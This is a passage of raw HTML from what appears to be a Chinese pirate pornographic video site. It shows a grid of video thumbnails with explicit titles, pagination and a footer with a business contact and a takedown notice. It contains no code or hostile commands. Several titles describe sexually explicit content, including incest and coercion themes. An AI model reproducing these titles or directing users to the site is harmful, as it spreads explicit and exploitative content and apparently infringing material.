src="https://v2.155sl251030p.top/upload/vod/20251104-1/5b81c1769a78e03e3f1a3bd996e62103.jpg" class="vod-pic"><span class="vod-date">2025-11-05</span></div><p class="vod-name">小伙家里调教02年的长发小女友完美露脸</p></div></a></div><div class="vod-list"><a href="/play/252303.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v2.155sl251030p.top/upload/vod/20251104-1/f270359bd46a72d571e6c9563d63ae80.jpg" class="vod-pic"><span class="vod-date">2025-11-05</span></div><p class="vod-name">小狐狸520御姐系2-2</p></div></a></div><div class="vod-list"><a href="/play/252302.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v2.155sl251030p.top/upload/vod/20251104-1/43373d29909afe4f0117b174a855798a.jpg" class="vod-pic"><span class="vod-date">2025-11-05</span></div><p class="vod-name">小狐狸520御姐系13</p></div></a></div><div class="vod-list"><a href="/play/252301.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v2.155sl251030p.top/upload/vod/20251104-1/d2b7f7a9cd0f082b919ece6e160ffc4c.jpg" class="vod-pic"><span class="vod-date">2025-11-05</span></div><p class="vod-name">小哥真威猛3洞齐开插出好多豆浆现磨的豆浆新鲜美味</p></div></a></div><div class="vod-list"><a href="/play/252300.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v2.155sl251030p.top/upload/vod/20251104-1/41ed04e77983243759352e4b0ba61795.jpg" class="vod-pic"><span class="vod-date">2025-11-05</span></div><p class="vod-name">小护士上夜班伺候病房里的大哥</p></div></a></div><div class="vod-list"><a href="/play/252299.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v2.155sl251030p.top/upload/vod/20251104-1/948a884723b49dee85b5f1163feb31a8.jpg" class="vod-pic"><span class="vod-date">2025-11-05</span></div><p class="vod-name">小狐狸520御姐系8</p></div></a></div><div class="vod-list"><a href="/play/251481.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v2.155sl251030p.top/upload/vod/20251104-1/dc70ef394f5fc8e7c307ac5ea8cf64b3.jpg" class="vod-pic"><span class="vod-date">2025-11-05</span></div><p class="vod-name">从以前就喜欢我的青梅竹马让禁欲一个月的我趁女友不在时尽情地抽插享受甜蜜而悲伤的三天 长滨三 IPZZ-314</p></div></a></div><div class="vod-list"><a href="/play/251470.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v2.155sl251030p.top/upload/vod/20251104-1/d66f3bce8fce9306081bb6719fb37ed1.jpg" class="vod-pic"><span class="vod-date">2025-11-05</span></div><p class="vod-name">从垃圾屋里把我拯救出来的温柔义母 对着她的巨尻发情 黑川堇 西田那津 MIAA-831</p></div></a></div><div class="vod-list"><a href="/play/243629.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v2.155sl251030p.top/upload/vod/20251104-1/4057c73bc9709cd8e17e1feb20fb991c.jpg" class="vod-pic"><span class="vod-date">2025-11-05</span></div><p class="vod-name">小狐狸520御姐系14</p></div></a></div><div class="vod-list"><a href="/play/252298.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v2.155sl251030p.top/upload/vod/20251104-1/516b02dbbd8ac5e8e28d311729551315.jpg" class="vod-pic"><span class="vod-date">2025-11-05</span></div><p class="vod-name">美臀特化！想与谄媚媚诱惑痴女一战吗？ 02 未知演员 ONEX_063</p></div></a></div><div class="vod-list"><a href="/play/252297.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v2.155sl251030p.top/upload/vod/20251104-1/d5229bbfbe74ffa068878691a43c02b2.jpg" class="vod-pic"><span class="vod-date">2025-11-05</span></div><p class="vod-name">小关之琳性感妩媚1</p></div></a></div><div class="vod-list"><a href="/play/252296.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v2.155sl251030p.top/upload/vod/20251104-1/f882d8d365c5ef4c0c1b013ca061d7ed.jpg" class="vod-pic"><span class="vod-date">2025-11-05</span></div><p class="vod-name">小狐狸娱乐御姐范黑色网袜骚女张开双腿揉搓骚穴撩起裙子拉着手后入镜头前猛操大屁股</p></div></a></div><div class="vod-list"><a href="/play/252295.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v2.155sl251030p.top/upload/vod/20251104-1/1de19382d44ac68a224a545f14a4e717.jpg" class="vod-pic"><span class="vod-date">2025-11-05</span></div><p class="vod-name">小狐狸520御姐系4</p></div></a></div><div class="vod-list"><a href="/play/252294.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v2.155sl251030p.top/upload/vod/20251104-1/ec0011a9f08af43dc1762af018c82dd3.jpg" class="vod-pic"><span class="vod-date">2025-11-05</span></div><p class="vod-name">小狐极品美女酷似马苏</p></div></a></div><div class="vod-list"><a href="/play/252293.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v2.155sl251030p.top/upload/vod/20251104-1/b7da5a585698ddecb400e681a7bb8d13.jpg" class="vod-pic"><span class="vod-date">2025-11-05</span></div><p class="vod-name">小伙趁哥哥不在家里带嫂子去酒店偷情</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>